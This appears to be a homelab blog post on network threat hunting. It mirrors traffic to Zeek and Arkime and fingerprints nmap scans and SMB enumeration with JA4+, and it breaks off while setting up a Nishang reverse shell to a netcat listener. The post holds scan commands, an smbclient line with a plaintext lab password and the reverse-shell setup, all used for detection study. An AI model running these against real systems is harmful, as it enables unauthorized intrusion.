We Have Packet Capture at Home

When hunting for suspicious activity in an environment, surface level host:port values may only tell so much. For example, Falcon has an #event_simpleName called NetworkConnectIP4. In this event are useful fields like Local/RemoteAddressIP4, Local/RemotePort, and Protocol. Correlating that activity with ProcessRollup2 events could reveal a process making connections elsewhere or you may realize one process is making a lot more UDP connections than the month before. For example, ShadowPad contains an ICMP module for its Command and Control connectivity. With a remote IP and port, you could query services like DomainTools, Spur, Hunt, Team Cymru Scout, Censys, or Validin to understand what services that IP may be hosting, is it blocklisted, is it a VPN, valuable tags like threat identifiers or scanners, and even pull some DNS records for potential hostnames and certificate data. You might also enrich those network logs with CTI indicator feeds or have an enrichment pipeline setup via a TIP or other orchestration platform to handle those manual lookups for you. All of those are great options and I'm sure most of you reference your own suite of tools for initial triage. I do as well. The added benefit is you don't need to interact with the server directly to obtain this information.
Having that data is a great starting point but it may not tell you everything in order to come to an immediate conclusion. Threat hunting rarely does. To help expand analysis capabilities, something I wanted to setup in my lab was a way to capture live traffic so that I can view packets in real time.

As the title of a previous post suggests, Homelabs Don't End, They Improve, this lab definitely improved. I wiped everything and went the manual route of creating each VM since I needed full control over the interfaces and configurations. My Proxmox server directly connects to port 2 on my Firewalla Gold which is an untagged port assigned to VLAN30. That way Proxmox itself is assigned a management IP on VLAN30, separate from my home LAN. Additional rules restrict VLAN30 from accessing any other network and I configured a VPN client on VLAN30 so that all egress traffic routes through a VPN, not my home WAN.
On the server are numerous VMs. OPNsense acts as the router where I've configured aliases and rules to harden what comes in and goes out. Splunk indexes everything with forwarders installed on Windows Server 2022, Windows 11, and Ubuntu 24.04. Kali sits on the same network but without a forwarder. I added two more VMs for Zeek and Arkime. Zeek has a forwarder installed to ship all logs to Splunk but Arkime doesn't as it's an entirely different tool which I'll get to later.
Both Zeek and Arkime will be monitoring the same interface that the other VMs use, so in order to create mirrors for each VM, the network device type needs to be Open vSwitch. More on that here:

Open vSwitch allows multiple mirrors to be created on the same bridge. The commands to do so aren't pretty but this is what it looks like.
# Mirror to Zeek
ovs-vsctl -- --id=@p get Port tap107i1 \
  -- --id=@m create Mirror name=zeek_mirror \
    select-all=true \
	output-port=@p \
  -- set Bridge vmbr10 mirrors=@m

# Add Arkime as a second mirror on the same bridge
ovs-vsctl -- --id=@p get Port tap108i1 \
  -- --id=@m create Mirror name=zeek_mirror \
    select-all=true \
	output-port=@p \
  -- add Bridge vmbr10 mirrors=@m
tap corresponds to the VM ID and network bridge ID. So Zeek and Arkime have VM IDs 107 and 108. The interfaces used for mirroring are i1 while the management interfaces that contain the static IPs are i0. i1 is what will be monitoring all the traffic.
With everything configured, Zeek will help organize observed traffic into relevant log files like conn, http, x509, rdp, etc. There are a lot so if you're interested, reference this table for a full list. Arkime captures full PCAPs and is great for seeing the entire communication flow along with payload content.
Nmap
To highlight one way Zeek and Arkime differ, I ran an nmap scan to check for SMB and RDP ports, using -sT (TCP Connect Scan) and the same command without -sT which would default to a TCP SYN (Stealth) scan.
nmap -sT -p 445,3389 10.20.0.10
nmap -p 445,3389 10.20.0.10
In Splunk, I queried the zeek index and found where the Kali was scanning the Windows Server for ports 445 and 3389. For this example, I'll show logs dealing with 445 as we're just looking at client/server connections.
I ran two nmap scans and received two events. So which is which?

One interesting feature in both Zeek and Arkime is that they support a community_id field for easy pivoting. Rather than having to switch over to Arkime to query something like ip.src == 10.1.99.1 && port.dst == 445 and continue playing the guessing game, I can directly search Arkime for that value to find the same event but with more detail.

With full packet inspection, it's now even easier to figure out what command was run. In the Nmap documentation for the TCP Connect Scan (nmap -sT -p 445,3389 10.1.10.11), Nmap asks the underlying operating system to establish a connection with the target machine and port by issuing the connect system call. This connection sends 4 packets: SYN, SYN-ACK, ACK, RST. In the table above, there are 3 packets from the source IP (Kali) asking to connect to the port, the destination (Windows Server) saying it's open, and Kali establishing the connection. A fourth packet is sent immediately after to close the connection (RST).

For the second event, only 3 packets were sent with the ACK packet omitted, which means this was the TCP SYN scan. Confirming with Nmap docs again, the TCP SYN (nmap -p 445,3389 10.1.10.11) scan sends SYN, SYN-ACK, and RST.
JA4+



JA4 and more importantly JA4+ is a suite of fingerprints used to identify network traffic that alleviates the reliance on static indicators. These values are human and machine readable that allow for easier analysis compared to the prior JA3/S fingerprints which were MD5 hashes. Copying the table from the JA4+ release blog, there are numerous ways to categorize network traffic beyond relying on addresses and packet count.
Technical details about are here: https://github.com/FoxIO-LLC/ja4/blob/main/technical_details/README.md
For example, you might be familiar with TLS certificate hunting if you have the SHA256, Subject DN, or name. These can be useful as operators may reuse the same certificate across multiple hosts or leave defaults left unchanged like Sliver:
- Subject DN: CN=multiplayer
- Issuer DN: CN=operators
- Names: multiplayer
Looking for certificates with known values can help find previously unknown hosts or build queries to continuously monitor new hosts that may appear with these values.
JA4X is useful here because it doesn't track static values within a certificate but rather creates a value based on how the certificate itself is generated. There are two known JA4X values for Sliver (as tracked by the JA4DB):
- 000000000000_4f24da86fad6_bf0f0589fc03
- 000000000000_7c32fa18c13e_bf0f0589fc03
In the Nmap example above, I only knew these were Nmap scans because I ran them myself. So what if you observe this traffic without that knowledge and you're wondering how that traffic originated?
One addition I made to Arkime and Zeek was installing the JA4+ plugin. Since version 5, Arkime Caputre ships only JA4 so you have to install JA4+ manually. Zeek has a plugin which you can install with zkg install zeek/foxio/ja4. Just like using the Community ID field to correlate events between the Zeek index in Splunk and raw packets in Arkime, I wanted to extend that capability to network fingerprinting as well.
After running those same Nmap commands again, I checked JA4t and JA4ts values to see if there was anything interesting. JA4t is based on the client’s TCP SYN packet and JA4ts is based on the SYN-ACK response from the server.


Querying the JA4DB for these values, the TCP SYN scan has a JA4t value that matches to Nmap.
{
        "application": "Nmap",
        "library": null,
        "device": null,
        "os": null,
        "user_agent_string": null,
        "certificate_authority": null,
        "observation_count": 1,
        "verified": true,
        "notes": "",
        "ja4_fingerprint": null,
        "ja4_fingerprint_string": null,
        "ja4s_fingerprint": null,
        "ja4h_fingerprint": null,
        "ja4x_fingerprint": null,
        "ja4t_fingerprint": "1024_2_1460_00",
        "ja4ts_fingerprint": null,
        "ja4tscan_fingerprint": null
    },
As for the TCP Connect Scan, neither value appeared in the database which is fine because JA4+ isn't all about mapping directly to tools. It'd be extremely time consuming to map every potential fingerprint to a tool anyways. With these values, it can also be very useful for threat hunting to uncover oddities in network traffic.
Since the TCP Connect Scan (-sT) receives a response from a server (SYN-ACK), parsing the JA4t and JA4ts values can help uncover potential anomalies. JA4t is assumed coming from a Linux host since I ran Nmap from Kali. JA4ts is the server response from Windows Server. Note how the TCP options are different in each value.
- JA4t:
64240_2-4-8-1-3_1460_9 - JA4ts:
65535_2-1-3-4-8_1460_8
Comparing with the same scan from Windows 11 below, the TCP options order in the JA4t fingerprint is clearly different between Linux and Windows. Both Windows 11 and Windows server appeared to have the same values for JA4t/s as well. This doesn't conclude that these values directly map to scanning behavior as I'll illustrate in the next section. It does highlight how certain values in the fingerprint can mark a clear difference in client information.
Standard SMB connection

With open ports, you might assume the next step would be to enumerate that service further. As an exercise, I joined an Ubuntu VM in my range to Active Directory since the Windows Server has SMB shares on the C: drive. The goal was to compare differences between a Linux and Windows reading an SMB share.
From a domain-joined Ubuntu VM using smbclient -L //dc01.range.internal -U "RANGE\\jadmin%AdminPass456!"
- JA4t:
64240_2-4-8-1-3_1460_7 - JA4ts:
65535_2-1-3-4-8_1460_8
Zeek split up the entire communication into several files with conn.log showing just JA4t.

Pivoting to Arkime, the JA4ts value is captured along with payload data showing what was retrieved.

Replicating the same activity but from a Windows 11 VM using Get-SmbShare -Cimsession "dc01.range.internal"
- JA4t:
65535_2-1-3-1-1-4_1460_8 - JA4ts:
65535_2-1-3-1-1-4_1460_8
There are two things I immediately noticed. JA4t window size and order of TCP options is different between Linux and Windows. The JA4ts window size and more importantly the entire value is the same because it's the server side fingerprint. That value won't always mean "this is a Windows Server" since TCP servers will respond to TCP SYN options differently. This data is a specific case of Linux and Windows VMs querying a Windows Server SMB share.
Now, I have to admit this data isn't perfect. There are ways to adjust TCP Window size which doesn't always mean "64240 == Linux && 65535 == Windows." From the FoxIO blog on JA4t, this table shows that Windows 10 could show a Window size of 64240. What hasn't changed though are the TCP options. Between my testing and the table below, the order remains the same.

An observation from this test concludes that client traffic looks different between Linux and Windows hosts. The server will respond differently depending which OS communicated with it. If this were an environment where you don't expect a Linux system to communicate over SMB to a Windows share, filtering for port 445 and grouping by TCP options within JA4t serves as a straight forward way to analyze the client.
Reverse Shells
Seeing how enumeration differs only shows a fraction of what you can uncover with full packet capture. Next, I wanted to try something a bit more complex with file downloads and reverse shells. For this exercise, I'll be using the Nishang Invoke-PowerShellTcp.ps1 script to get a reverse shell on the Windows 11 VM. On Kali, I'll host a netcat listener on port 4444.
- Kali:
nc -lvp 4444 - Windows:
